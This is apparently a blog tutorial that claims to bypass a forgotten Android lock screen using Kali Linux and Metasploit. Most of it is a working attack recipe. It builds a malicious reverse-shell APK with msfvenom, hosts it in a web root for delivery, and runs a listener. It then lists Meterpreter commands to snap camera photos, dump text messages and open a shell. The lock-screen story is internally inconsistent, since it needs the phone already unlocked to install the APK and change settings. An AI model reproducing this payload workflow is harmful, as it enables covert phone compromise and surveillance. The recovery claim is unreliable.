How to Bypass Android Lock Screen Using Kali Linux

Bypass Android lock screen using Kali Linux sounds technical, right? But if you’ve ever forgotten your phone’s pattern or PIN, you know how frustrating it can be.
A few months ago, I had an old Galaxy A10 sitting in a drawer locked, forgotten, and useless. I had no idea what the pattern was anymore. Tried the usual stuff guessing, Google account recovery, nothing worked.
I wasn’t ready to wipe it, though. So I booted up my Kali box, dug into some tools I’d used before, and figured I’d see what Metasploit and msfvenom could do. The first couple attempts failed I had the wrong IP at first, and once I forgot to run msfdb init. But once the connection landed, I saw the Meterpreter prompt, and honestly, it felt like magic. I pulled up the shell, reset the screen lock, and everything photos, messages, notes was still there.
If you want to try this yourself, all you need is a rooted Android phone, a Kali machine, and a bit of patience. (And yeah, a Linux VPS from Eldernode isn’t a bad idea either.)
Note: This guide is for educational purposes only. I used this on my own phone, and that’s where it should stay. Don’t touch devices that aren’t yours simple.
Installing Android SDK on Kali Linux
To start, you’ll need the Android SDK it’s the bridge between Kali Linux and your Android device. Without it, most commands simply won’t work.
⚠️ Note: This method only works if your Android device is rooted.
Begin by updating your system:
sudo apt update
To install Android SDK on your Kali Linux, just run the command below:
sudo apt install android-sdk
Let’s go to the next step.
Using Metasploit to Exploit Android Phone
After setting up the Android SDK, I moved on to Metasploit my go-to tool whenever I need to dig into Android devices.
First, I needed the phone’s IP address. If you’re doing this too, head to Settings > About Phone > Status and grab the IP from there.
Once the Android SDK is in place, it’s time to install Metasploit. Run:
sudo apt install metasploit-framework
Metasploit uses PostgreSQL as its backend database. You can initialize everything with:
sudo msfdb init
This sets up the database, starts the service, and connects it with Metasploit.
Now launch the console:
msfconsole -q
You’re in.
Generating a Payload with msfvenom
To interact with the Android device, you’ll need to craft a malicious APK. Here’s how to generate it:
msfvenom -p android/meterpreter/reverse_tcp LHOST=<your_IP> LPORT=4444 R> /var/www/html/ehacking.apk
Let’s break that down:
-p android/meterpreter/reverse_tcp: Payload that gives you a reverse shell
LHOST: Your Kali IP address
LPORT: The listening port (4444 is fine for most cases)
R>: Writes the APK to the specified path — here, the Apache web root
After a few seconds, your ehacking.apk file will be ready.
Launching the Exploit
Back in Metasploit, configure the listener:
use exploit/multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST <your_IP>
set LPORT 4444
exploit
Once the Android device installs and runs the APK, you should see a Meterpreter session pop up.
What You Can Do with Meterpreter
You’re now in. From here, you can run various commands to interact with the device. For example:
Take a photo with the device camera :
webcam_snap
Retrieve text messages
dump_sms
Drop into a system shell
shell
And, most importantly for this guide: you can now bypass the lock screen.

After you see port 4444, make sure you are connected to the Android device.
Bypassing the Lock Screen of an Android Phone Using Kali Linux
I went to Settings > Security > Screen Lock and set a new pattern the phone didn’t ask for the old one, which was a relief. You should now be able to choose a new method pattern, PIN, or password. Then choose your desired screen lock type for an Android phone:

Finally, choose your password and confirm it.
That’s it! You have bypassed the lock screen of an android phone using Kali Linux successfully.
⚠️ Just a heads up: everything here is for educational use only. Don’t try this on a phone you don’t own or have permission to test. Seriously, not worth the trouble.
Conclusion
Getting locked out of your own phone can feel like hitting a wall especially when you don’t want to lose your data.
Luckily, Kali Linux gives you a way around it. With the right tools and a bit of patience, bypassing the Android lock screen isn’t as impossible as it sounds.
Tried the steps? Got stuck somewhere? Hit a roadblock? Share your error or setup in the comments I’ll reply when I can.